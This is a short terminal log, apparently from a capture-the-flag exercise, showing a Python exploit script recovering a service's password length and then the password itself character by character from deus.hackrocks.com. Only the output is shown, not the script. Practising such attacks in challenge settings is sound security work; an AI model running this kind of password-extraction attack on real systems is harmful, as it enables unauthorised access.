 kali@ssbank — Konsole
/mnt/hgfs/VMSharedFolder/ssbank python3 exploit.py INT ✘ 5m 40s
[+] Opening connection to deus.hackrocks.com on port 10000: Done
[*] Getting password length...
Trying len 1
Trying len 2
Trying len 3
Trying len 4
Trying len 5
Trying len 6
Trying len 7
Trying len 8
[*] Found. Password length: 8
[*] Retrieving password...
Password: c...
Password: c9...
Password: c9v...
Password: c9v#...
Password: c9v#M...
Password: c9v#M7...
Password: c9v#M7_...
Password: c9v#M7_6...
[*] Found. Password: c9v#M7_6
[*] Closed connection to deus.hackrocks.com port 10000